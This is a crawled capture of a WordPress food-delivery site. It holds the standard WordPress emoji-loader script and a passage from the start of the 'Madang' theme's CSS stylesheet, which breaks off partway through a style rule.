{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rayyanutri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rayyanutri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rayyanutri.com/wp-content/themes/madang/style.css?ver=1.7.6
body_size: 202527
content:
/*
 Theme Name: Madang
 Theme URI: http://madang.kenzap.com
 Author: Kenzap
 Author URI: https://kenzap.cloud
 Description: Madang - Healthy Food Delivery WordPress Theme
 Version: 1.7.6
 Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, translation-ready, accessibility-ready
 License:
 License URI:
 
 Text Domain: madang
 */

/*======================= Table of contents ===========================*/
/*
# Typography
# Core styles
# Transition effects
# Image hover effects
# Header styles
	## Header menu
	## Header banner
# Features section
# Body banner
# Subscribe section
# Homepage type 1
# Homepage type 2
# Homepage type 3
# Featured menu slider
# Featured menu carousel
# How it works section
# Select program section
# Pricing block
# Full width video section
# Team member section
# Blog section
# Download app section
# Newsletter popup
# BX slider section
# Instagram section
# Menu
	## Menu single banner
	## Menu single left content
	## Menu single nutritions facts block
	## Menu mobile
# Choose plan page
	## Choose plan about us page
	## Choose plan select program page
	## Choose plan review page
	## Choose plan checkout page
# About us page
# Pricing page
# Contact us page
	## Contact form
# Blog page
# Blog page with sidebar
# Blog article
# Blog page full width
# Comment section 
# Sidebar
	## Recent posts
	## Popular posts
	## Archives
	## Popular tags
# WooCommerce
# Footer 
# Responsive styles
*/
/*======================= Table of contents ends ===========================*/


/*======================= # Typography ===========================*/
html,body,body div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,figure,footer,header,hgroup,menu,nav,section,time,mark,audio,video{background:transparent;border:0;margin:0;outline:0;padding:0;vertical-align:baseline}article,aside,figure,footer,header,hgroup,nav,section{display:block}img{vertical-align:bottom}h1{font-weight:bold}html{overflow-y:scroll}ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a{background:transparent;font-size:100%;margin:0;padding:0;vertical-align:baseline}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted #000;cursor:help}table{border-collapse:collapse;border-spacing:0;font:100%;font-size:inherit}th{font-weight:700;vertical-align:bottom}td{font-weight:400;vertical-align:top}hr{border:0;border-top:1px solid #585858;display:block;height:1px;margin:20px 0;padding:0}input,select{vertical-align:middle}pre{white-space:pre-line;word-wrap:break-word}:focus{outline:0}input[type=checkbox]{vertical-align:baseline}select,input,textarea{font:99% sans-serif}a:hover,a:active,a:focus{outline:none;text-decoration:none}small{font-size:85%}strong,th{font-weight:700}td,td img{vertical-align:top}sub,sup{font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}pre,code,kbd,samp{font-family:"Novecento Wide Light",sans-serif}.clickable,label,input[type=button],input[type=submit],button{cursor:pointer}button,input,select,textarea{margin:0}button{overflow:visible;width:auto}.ie7 img{-ms-interpolation-mode:bicubic}.clearfix:before,.clearfix:after{content:"\0020";display:block;height:0;overflow:hidden}.clearfix:after,.clear{clear:both}body,select,input,textarea{color:#444}a:link{-webkit-tap-highlight-color:transparent}ins{background-color:#60ba62;color:#000;text-decoration:none}mark{background-color:#60ba62;color:#000;font-style:italic;font-weight:700}input[type=radio],.ie6 input{vertical-align:text-bottom}.text-lt{font-family:"Novecento Wide Light",sans-serif}.text-sp{letter-spacing:.05em}.text-spx{letter-spacing:.1em}body{background:#fff;color:#848484;font-size:14px;font-family:'FuturaBTW01-Book',sans-serif;font-weight:400;line-height:29px}p,/**.top-text,**/
input,select,textarea,span,blockquote,a,li{font-family:'FuturaBTW01-Book',sans-serif}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-family:'Novecento Wide Light',sans-serif;color:#484848;word-wrap:break-word}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#60ba62}.woocommerce a.btn,.woocommerce .site-content a.btn,.btn,input[type=submit],button{padding:15px 31px;color:#fff;background:#60ba62;font-size:14px;text-transform:uppercase}.woocommerce a.btn_white{background:#fff;border:2px solid #60ba62;color:#60ba62}.btn:hover,input[type=submit]:hover,button:hover{background:#60ba62;color:#fff}.woocommerce a.btn_white:hover{background:#60ba62;color:#fff;border-bottom:2px solid #60ba62}.border-btn-small,.woocommerce .border-btn-small{border-radius:0;border:2px solid #60ba62;color:#60ba62;font-size:13px;text-transform:uppercase;background:transparent;padding:5px 21px}.border-btn-big{border-radius:0;border:2px solid #60ba62;color:#60ba62;font-size:23px;text-transform:capitalize;background:transparent;padding:11px 55px}.border-btn-x-big{font-family:'Novecento Wide Light',sans-serif;border-radius:4px;border:2px solid #60ba62;color:#fff;font-size:25px;text-transform:uppercase;background:transparent;padding:11px 55px}.border-btn-small:hover,.border-btn-big:hover,.border-btn-x-big:hover{background:#60ba62;color:#fff;border:2px solid #60ba62}.btn-radius{border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px}.btn.btn-big{font-size:18px;padding:15px 50px;line-height:initial}.btn.btn-big i{display:inline-block;margin-right:10px;font-size:34px;vertical-align:middle}.btn.btn-big:hover{background:#666}figure,p{margin-bottom:30px}img{vertical-align:bottom}::-webkit-input-placeholder{color:#b9b9b9}:-moz-placeholder{color:#b9b9b9}::-moz-placeholder{color:#b9b9b9}:-ms-input-placeholder{color:#b9b9b9}input,textarea,select{width:100%;border:1px solid #848484;border-radius:0;padding:10px;vertical-align:bottom}input[type=radio]{display:inline-block;width:auto;vertical-align:bottom}select::-ms-expand{display:none}.ie9 select{background-image:none;padding:12px 20px}fieldset{margin-bottom:20px}fieldset input,fieldset textarea,fieldset select{width:100%;padding:20px}textarea{height:100px}iframe{width:100%}blockquote{padding-left:9%;margin-left:15px;font-size:26px;color:#60ba62;line-height:42px;margin-bottom:40px;position:relative}blockquote:before{position:absolute;left:0;top:10px;content:'';background:url(images/qupte-left-image.png) no-repeat;width:43px;height:32px}.btn-tags,.btn-tags-big{margin:0 4px;border-radius:15px;border:1px solid #848484;color:#848484;text-transform:capitalize;text-align:center}.btn-tags:focus,.btn-tags-big:focus{color:#848484}.btn-tags{font-size:11px;padding:6px 21px;line-height:14px}.btn-tags:hover,.btn-tags-big:hover{background:#60ba62;color:#fff;border:1px solid #60ba62}.btn-tags-big{font-size:15px;padding:10px 30px;border-radius:22px;line-height:18px}input:focus,textarea:focus,select:focus{border:1px solid #60ba62;box-shadow:1px 1px 17px 1px #ddd}select{display:inline-block;width:auto;border:1px solid #66ab79;cursor:pointer;color:#60ba62;padding:12px 45px 12px 20px;font-size:16px;background:url(images/down-arrow.png) no-repeat;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;background-position:94% 53%}li span{font-family:'Novecento Wide Light',sans-serif}li{margin-bottom:5px}.light-font{font-family:'Novecento Wide Light',sans-serif}.regular-font{font-family:'Novecento Wide Light',sans-serif}input[type=submit]{border:0}input[type=submit]:focus,.btn:hover,.btn:focus{color:#fff;outline:0}label{cursor:default}.block{padding:30px 0}.block p,.block .top-text,.block-bottom p,.block-bottom .top-text{letter-spacing:.04em}.block-bottom{padding:0 0 90px}.features-block{font-family:'Novecento Wide Light',sans-serif}.top-text{color:#575757;width:61%;margin:0 auto 65px;display:block;line-height:27px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.radio-btn *,.pagination *,.btn-tags-big:after,.modal-content button.close,.blog-admin *,.plan-step *,.navbar-default .navbar-nav>li>a:after,.select-program-btn a:after,.select-program-btn *,.btn,.footer-links-col *,.feature-item-wrap *,.small-image-group img,.big-image img,.contact-left-text *,.popular-posts img,.menu-item-wrap *,.food-type h5 a,.nav-tabs>li>a:after,.food-image figure img,.food-image figure:before,.btn-tags,.sidebar-wrap *,input,select,textarea,.pricing-box *,.team-member-col *,.blog-single-wrap *,.bx-wrapper .bx-pager.bx-default-pager a,.instagram-image-row li img,.featured-menu-slider a,.featured-menu-slider a *,.woocommerce li.product a img,.cat-wrap a:hover figure img,.blog-post-wrap *{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out}.wrapper>header img,.wrapper>header *{transition:all .6s ease-in-out;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out}.wrapper>header{transition:all .4s ease-in-out}.woocommerce li.product a:hover img,.small-image-group figure a:hover img,.big-image figure a:hover img,.menu-item-wrap a img:hover,.food-image a:hover img,.blog-single-wrap figure a:hover img,.instagram-image-row li a:hover img,.featured-menu-slider a:hover img,.blog-post-wrap a:hover img{transform:scale(1.1)}.popular-posts figure a:hover img,.cat-wrap a:hover figure img{transform:scale(1.05)}h1,h2,h3,h4,h5,h6{line-height:1.1em;color:#575757;margin-bottom:20px;font-weight:500}h1{font-size:38px;line-height:48px}h2{font-size:30px;line-height:44px}h3{font-size:25px;line-height:34px}h4{font-size:22px;line-height:30px}h5{font-size:20px;line-height:28px}h6{font-size:16px;line-height:24px}.wrapper>header{padding:16px 0;z-index:1;position:fixed;width:100%;background:#fff;top:0}.logo-block{margin-top:4px;z-index:1}.wrapper>header.green .logo-block{margin-top:4px}.logo-block figure{margin-bottom:0;width:240px}.navbar-default{background-color:transparent;border-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#000;background-color:transparent}.navbar-default .navbar-nav>li>a{color:#000;text-transform:uppercase;font-size:13px;padding:0 5px;position:relative;text-decoration:none;top:7px}.navbar-default .navbar-nav>li>a:after{position:absolute;left:0;right:0;margin:auto;height:3px;background:#60ba62;width:0;bottom:-15px;content:''}.wrapper>header.green .navbar-default .navbar-nav>li>a:after{background:#fff}.navbar-default .navbar-nav>li>a:hover:after{width:100%}.navbar-default .navbar-nav>li{padding:29px 14px}.navbar-default .navbar-nav>li:nth-child(n+7){display:none}.navbar-default .navbar-nav .sub-menu{background:#F9F9F9;padding:10px 0;margin-top:0;border-top:0}.navbar-default .navbar-nav .sub-menu li{text-align:center;padding:12px 20px}.navbar-default .navbar-nav .sub-menu li a{text-decoration:none}.navbar-default .navbar-nav .sub-menu li a:hover{font-size:12px;cursor:pointer}.wrapper>header.green .navbar-default .navbar-nav>li{padding:20px 16px}.navbar-default{margin-bottom:0}.nav-right-btn{margin-top:15px;width:auto}.menu-block .container-fluid,.navbar-collapse{padding-right:0}.nav-right-btn{float:right}.menu-block{padding-right:0}.block,.download-app-block{background-color:#fff}.pricing-banner .block{background-color:transparent}.wrapper>header.green{background:#60ba62}.wrapper>header.green .navbar-default .navbar-nav>.active>a,.wrapper>header.green .navbar-default .navbar-nav>.active>a:hover,.wrapper>header.green .navbar-default .navbar-nav>.active>a:focus,.wrapper>header.green .navbar-default .navbar-nav>li>a{color:#fff}.wrapper>header.green .border-btn-small{border:2px solid #fff;color:#fff}.wrapper>header.green .border-btn-small:hover{background:#fff;color:#60ba62}.green .navbar-default .navbar-toggle .icon-bar{background-color:#fff}.logged_ofset{margin-top:32px!important}.feature-item-wrap figure{height:76px;margin-bottom:15px}.feature-item-wrap figure a{display:inline-block}.features-item{margin-bottom:100px}.features-item.last-row{margin-bottom:0}.feature-item-wrap figure img{margin:auto;display:inline-block}.feature-item-wrap h5 a{color:#575757;text-transform:capitalize;letter-spacing:.06em;font-family:'Novecento Wide Light',sans-serif}.feature-item-wrap h5 a:hover{color:#60ba62}.page-content .feature-item-wrap > a.btn:hover{border-width:1px!important}.how-it-works-block .feature-item-wrap p{margin-bottom:0}.subscribe-form input,.subscribe-form select,.subscribe-form textarea{color:#b9b9b9;font-size:15px}.subscribe-form input{border:1px solid #ccc;border-top-left-radius:4px;border-bottom-left-radius:4px;padding:19px 25px;width:70.7%;float:left;border-right:0}.subscribe-form button{width:29.3%;float:left}.subscribe-form{width:51.3%;margin:auto;letter-spacing:.1em}.subscribe-form button{border-top-left-radius:0;border-bottom-left-radius:0;padding:20px}.subscribe-block .top-text{margin-bottom:30px;width:44%;letter-spacing:.1em;font-family:'Novecento Wide Light',sans-serif}.home-page header{position:fixed;top:0;width:100%}.home-banner{top:0;overflow:hidden}.home-banner .bannerwrap figure img{position:absolute;left:-99999px;right:-99999px;margin:auto}.home-banner .banner-text h1{font-size:50px;line-height:65px;font-family:'Novecento Wide Light',sans-serif;margin-bottom:35px}.home-banner .banner-text{top:10%}.home-banner a.btn{font-size:18px;text-transform:capitalize;padding:13px 3%;border-radius:0}.home-banner1.home-banner .banner-text{width:370px}.home-banner1.home-banner .banner-text h1{margin-bottom:18px}.home-banner1.home-banner a.btn{font-size:18px;padding:13px 13.5%}.home-banner1.home-banner .banner-text p{font-size:17px;line-height:30px;color:#575757}.home-banner1.home-banner .banner-text{top:15%}#owl-demo .item img{display:block;width:100%;height:auto}.owl-carousel .owl-item{position:relative}.home-banner1.home-banner #owl-demo .owl-center .banner-text p{font-size:17px;line-height:30px;color:#575757}.home-banner1.home-banner #owl-demo .owl-center .banner-text{width:410px;right:13%;top:20%}.home-banner1.home-banner #owl-demo .owl-center .banner-text h1{margin-bottom:10px}.home-banner1.home-banner #owl-demo .owl-center a.btn{font-size:18px;padding:13px 11%}.home-banner1.home-banner #owl-demo .owl-center .banner-text{width:63%;margin:auto;left:0;right:0;top:13%}.home-banner1.home-banner #owl-demo .owl-right .banner-text h1{margin-bottom:35px}.home-banner1.home-banner #owl-demo .owl-right .banner-text{width:370px}.home-banner1.home-banner #owl-demo .owl-right .banner-text h1{margin-bottom:18px}.home-banner1.home-banner #owl-demo .owl-right a.btn{font-size:18px;padding:13px 13.5%}.home-banner1.home-banner #owl-demo .owl-right .banner-text p{font-size:17px;line-height:30px;color:#575757}.home-banner1.home-banner #owl-demo .owl-right .banner-text{top:20%;right:13%}.noofset.home-banner1 #owl-demo .item .banner-text{top:20%}.featured-menu-carousel{padding-top:85px}.featured-menu-carousel .top-text-header{margin-bottom:0}.carousel-container{margin:auto;width:1020px}#carousel{width:100%;height:466px;background:transparent}.tracker-individual-container,.tracker-summation-container{display:none!important}.carousel-feature{border:0;border-radius:4px;overflow:hidden}.carousel-feature.feature-slide.active{box-shadow:1px 1px 30px 1px #d4e5d5;overflow:visible}.carousel-feature.feature-slide.active>a{display:block;overflow:hidden}#carousel-left,#carousel-right{bottom:0;z-index:11}.carousel-feature .carousel-caption p{line-height:22px;font-size:17px!important;color:#575757!important;font-family:"Novecento Wide Light",sans-serif;width:90%;margin:auto;font-weight:normal!important;text-shadow:none;letter-spacing:1px}.carousel-caption{left:0;padding-bottom:0!important;background:transparent!important;opacity:1!important;bottom:-70px!important;padding-top:0!important}.how-it-works-block .feature-item-wrap{padding:0 11%}.block.select-program-block{background:url(images/select-program-background.jpg) no-repeat center top;padding:0;background-size:contain}.right-form-block h3{font-size:25px;line-height:38px;margin-bottom:35px}.right-form-block select{width:100%;position:relative;height:73px;padding:20px 20px 20px 78px;background-position:96% 53%;font-size:18px}.right-form-block select:before{position:absolute;left:20px}.right-form-block select.weight-loss:before{width:36px;height:39px;position:absolute;left:20px;content:'';background:url(../meter-icon.png) no-repeat}.right-form-block select.healthy-lifestyle:before{width:39px;height:34px;position:absolute;left:20px;content:'';background:url(../heart-icon.png) no-repeat}.right-form-block select.specialty-menus:before{width:41px;height:44px;position:absolute;left:20px;content:'';background:url(../menu-icon.png) no-repeat}.select.weight-loss{background:url(images/meter-icon.png) no-repeat 20px}.select{background-color:#fff!important}.select.healthy-lifestyle{background:url(images/heart-icon.png) no-repeat 20px}.select.specialty-menus{background:url(images/menu-icon.png) no-repeat 20px}.right-form-block input.btn{border-radius:0;padding:23px 20px!important;font-size:18px!important;text-transform:capitalize}.right-form-block form fieldset:last-of-type{margin-bottom:0}.right-form-block::-webkit-input-placeholder{color:#fff}.right-form-block:-moz-placeholder{color:#fff}.right-form-block::-moz-placeholder{color:#fff}.right-form-block:-ms-input-placeholder{color:#fff}.right-form-block{width:43.6%;padding:50px 15px 45px}.left-image-block figure img{height:592px;max-width:initial;margin-left:-80px}.left-image-block figure{margin-bottom:0;overflow:visible}.right-form-block fieldset{margin-bottom:30px}.text-center .select-program-title{vertical-align:super;margin-right:20px;font-size:15px;color:#575757}select.select-program{width:297px}.top-text-header h4{margin-bottom:38px}.top-text-header{margin-bottom:55px}.price-box-wrap .price{font-size:60px;font-family:'Novecento Wide Light',sans-serif;line-height:70px;display:block}.price-box-wrap .per-day{font-size:20px}.price-box-wrap{font-size:13px;line-height:19px;border-width:1px;border-style:solid;padding:10% 0 0}.price-box-wrap p{margin-bottom:20px;padding:0 17%}.price-per-day{margin-bottom:34px}.box-btn{font-size:21px;display:block;border-radius:0;margin-top:45px;padding:18px}.price-box-wrap div,.price-box-wrap h5{padding:0 15px}.full-width-video{height:540px;overflow:hidden;position:relative}video{width:100%;vertical-align:bottom}.video-text h2{font-size:31px;color:#fff;font-family:'Novecento Wide Light',sans-serif}.video-wrap{position:relative;height:100%;transition:all .4s ease-in-out}.video-wrap:before{position:absolute;content:'';background:rgba(0,0,0,.6);width:100%;height:100%;left:0;transition:all .4s ease-in-out}.hide-bg-overlay:before{z-index:-1;transition:all .4s ease-in-out}.video-text{position:absolute;top:33%;width:100%}.video-text a{margin-bottom:55px;display:inline-block}.video-wrap video{cursor:pointer}.team-member-block .top-text-header h4{margin-bottom:22px}.team-member-block .top-text-header p{width:62%;margin:0 auto 50px}.member-wrap figure{position:relative;width:141px;height:141px;border-radius:141px;overflow:hidden;margin:0 auto 30px}.member-wrap figure:before{position:absolute;content:'';left:0;right:0;width:100%;height:100%;border:1px solid #60ba62;border-radius:141px}.member-wrap h6 a{color:#575757;font-family:'Novecento Wide Light',sans-serif}.member-wrap h6{margin-bottom:0;font-size:18px}.member-wrap h6 a:hover{color:#60ba62}.member-info{background:#fff;padding:30px 20px}.member-wrap .social-links{padding:28px;background:#fff;opacity:0;margin-top:-60px}.member-wrap .social-links li{margin:0 10px}.member-wrap .social-links li i{background:#60ba62;width:32px;height:32px;text-align:center;border-radius:32px;line-height:34px;color:#fff;font-size:19px}.member-wrap:hover .member-info{background:#60ba62;color:#fff}.member-wrap:hover .social-links{opacity:1;margin-top:0}.member-wrap:hover a,.member-wrap:hover span,.member-wrap:hover p{color:#fff}.member-wrap:hover{-webkit-box-shadow:0 0 16px 2px rgba(0,0,0,.19);-moz-box-shadow:0 0 16px 2px rgba(0,0,0,.19);box-shadow:0 0 16px 2px rgba(0,0,0,.19)}.team-member-col{float:none;display:inline-block}.member-wrap:hover figure:before{border:3px solid #fff}.blog-block{background:#f5f5f5;padding:70px 0}.blog-description{background:#fff;border-radius:4px;padding:25px 30px 30px;width:92%;margin:auto;position:relative;margin-top:-57px}.blog-block .top-text-header{margin-bottom:45px}.read-more-btn{text-decoration:underline;color:#60ba62}.blog-single{min-height:520px}.blog-single-wrap figure{overflow:hidden;height:242px;border-radius:4px}.blog-description h6{font-size:18px;line-height:26px;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.blog-description{font-size:13px;line-height:19px}.blog-description .posted-date{margin-bottom:14px;display:block}.blog-description p{margin-bottom:20px}.read-more-btn:hover{color:#575757;margin-right:10px}.download-app-block{padding:80px 0}.download-app-text h1{font-size:45px;line-height:54px;font-family:'Novecento Wide Light',sans-serif}.download-from a:first-child{margin-right:25px}.download-app-text h4{margin-bottom:12px}.download-app-wrap{font-size:17px;line-height:27px;padding-left:14%;margin-top:-10%}.download-app-block .download-app-text,.download-app-block .left-mobile{display:inline-block;vertical-align:middle}.download-app-block .left-mobile{width:33%}.download-app-block .download-app-text{width:58%}.left-mobile figure{float:right;margin-bottom:0}.modal{z-index:44444}.modal-content{border-radius:0;width:100%;margin-bottom:40px}.modal-body{width:100%}h3.product-single-modal{margin-top:-30px;float:left;display:inline-block;text-transform:uppercase}.product-single-modal a{width:100%}.download-popup .modal-dialog{width:980px}.modal-content,.modal-body,.download-popup .left-mobile,.download-popup .download-app-text{float:left}.download-popup .download-app-text{width:68%}.download-popup .download-app-wrap{padding-left:5%;margin-top:10%}.download-popup .modal-body{padding:15px 7% 0 4%}.download-popup .left-mobile{margin-top:-13.5%}.contact-block input{background:#f6f6f6;border:1px solid #f6f6f6;padding:19px;font-size:15px}.contact-block form fieldset{display:inline-block;margin:0 7px}.contact-block form fieldset:first-child{width:51.1%}.contact-block form fieldset:last-child input[type=submit]{font-size:18px;background:#60ba62;font-family:"Novecento Wide Light",sans-serif;padding:18px}.contact-block form fieldset:last-child input[type=submit]:hover{background:#575757}.contact-block form fieldset:last-child{width:242px}.download-app-wrap .contact-block{margin-bottom:60px}.download-popup .modal-dialog{margin:9% auto 30px}button.close{opacity:1}.modal-content button.close{position:absolute;right:20px;top:20px;cursor:pointer;z-index:1}.modal-content button.close:hover{background:transparent}.modal-content button.close:hover svg path{fill:#848484}.contact-block::-webkit-input-placeholder{color:#848484}.contact-block:-moz-placeholder{color:#848484}.contact-block::-moz-placeholder{color:#848484}.contact-block:-ms-input-placeholder{color:#848484}.newsletter-popup .modal-body{padding:55px 60px;overflow:hidden}.newsletter-popup .modal-dialog{width:59.33%}.newsletter-popup .modal-content{background:url(images/newsletter-popup-bg.jpg) no-repeat;background-position:100%;background-size:cover}.newsletter-popup .modal-body h1{font-size:40px;color:#60ba62;margin-bottom:2px}.newsletter-popup .modal-body h2{color:#000}.newsletter-popup .modal-body p{font-size:18px;line-height:27px;color:#575757;padding-right:17%;letter-spacing:.4px;margin-bottom:23px}.newsletter-inner{width:75%}.newsletter-subscribe-form input,.newsletter-subscribe-form textarea,.newsletter-subscribe-form select{border:1px solid #fff}.newsletter-subscribe-form form{width:368px}.newsletter-subscribe-form input[type=submit]{padding:18px;font-size:18px;font-family:"Novecento Wide Light",sans-serif;width:198px}.newsletter-popup .modal-content path{fill:#fff}.modal-dialog{margin:6% auto}.testimonials-block{background-size:cover;text-align:right;padding:10.5% 0;width:100%;background-color:#edf1fd;background-image:url(images/testimonial-bg.jpg);background-repeat:no-repeat;background-position:left top}.testimonials h3{font-size:26px;line-height:38px}.testimonials figure{display:inline-block;margin-right:15px;height:43px;width:43px;border-radius:43px;overflow:hidden}.testimonials .writer{display:inline-block;font-size:17px;font-family:'Novecento Wide Light',sans-serif;color:#575757}.testimonials{width:46%;display:inline-block;vertical-align:middle}.testimonial-author span,.testimonial-author figure{vertical-align:middle;margin-bottom:0}.testimonials .bx-wrapper{margin:0}.testimonials-block .testimonials{margin-top:-50px}.bx-wrapper .bx-viewport{background:transparent;border:0;box-shadow:none}.bx-wrapper{margin:20px 0 0;max-width:100%}.bx-wrapper .bx-viewport{left:0;top:0}.bx-wrapper img{margin:auto}.bx-wrapper .bx-pager.bx-default-pager a{width:15px;height:13px;margin:0 5px;-radius:5px;border-radius:20px;background:#c5dbc5}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#60ba62;width:47px}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{bottom:-60px}.instagram-block{padding-top:90px;padding-bottom:0;display:inline-block;width:100%;vertical-align:bottom}.instagram-image-row{overflow:hidden;display:block}.instagram-image-row ul{font-size:0}.instagram-image-row ul li{display:inline-block;font-size:14px;vertical-align:top;width:14.31%;position:relative;margin-right:-.5px}.instagram-image-row ul{display:inline-block;margin:0 -50px;overflow:hidden;vertical-align:bottom}.instagram-image-row ul li figure{margin-bottom:0;overflow:hidden}.instagram-image-row li img{width:100%}.follow-at{font-size:17px;color:#60ba62;font-family:'Novecento Wide Light',sans-serif}.instagram-block h4{margin-bottom:5px}.instagram-block .top-text-header{margin-bottom:30px}.menu-single-block{padding:65px 0 80px}.menu-single-page .sample-menu-block{padding-top:0}.mean-container .mean-nav ul li{background-color:#fff}a.choose-plan{padding:5px 21px;border-width:2px;border-style:solid;font-size:13px;line-height:19px;display:inline-block;text-transform:uppercase}a.choose-plan:hover{color:#ffffff}.menu-single-banner{height:475px;background:#fff}.menu-single-banner .banner-text h2{margin-bottom:0;line-height:36px}.menu-single-banner .banner-text{background:#fff;width:62.6%;left:0;right:0;margin:auto;padding:18px;bottom:20px;top:inherit}.menu-single-banner .banner-text span{font-size:20px}.menu-single-banner .bannerwrap{width:1170px;left:0;right:0;margin:auto}.menu-single-left{color:#575757}.menu-single-left article p{font-size:15px;letter-spacing:.5px}.ingredients h5{margin-bottom:5px}.ingredients ul li{font-size:18px;position:relative;padding-left:15px}.ingredients ul li:before{position:absolute;content:'-';width:2px;height:1px;left:0}.top-description h3.no-sub-text{margin-bottom:47px}@media (min-width: 768px){.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li{position:relative}.sf-menu ul{position:absolute;display:none;top:100%;float:left;transform:translate(-25%,0);z-index:99;left:0}.sf-menu > li{float:left}.sf-menu li:hover > ul,.sf-menu li.sfHover > ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}.sf-menu{float:left;margin-bottom:1em}.sf-menu ul{box-shadow:0 2px 6px rgba(0,0,0,.2);min-width:12em;*width:12em}.sf-menu li{white-space:nowrap;*white-space:normal;-webkit-transition:background .2s;transition:background .2s}.sf-menu ul li{padding:5px 6px;min-width:200px;text-transform:uppercase}.sf-arrows .sf-with-ul{padding-right:2.5em;*padding-right:1em}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:1em;margin-top:-3px;height:0;width:0}.sf-arrows > li > .sf-with-ul:focus:after,.sf-arrows > li:hover > .sf-with-ul:after,.sf-arrows > .sfHover > .sf-with-ul:after{border-top-color:white}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px}}.text-center figure{margin-left:auto;margin-right:auto}.wrapper>header.logo-only-header{-webkit-box-shadow:0 0 9px rgba(0,0,0,.18);-moz-box-shadow:0 0 9px rgba(0,0,0,.18);box-shadow:0 0 9px 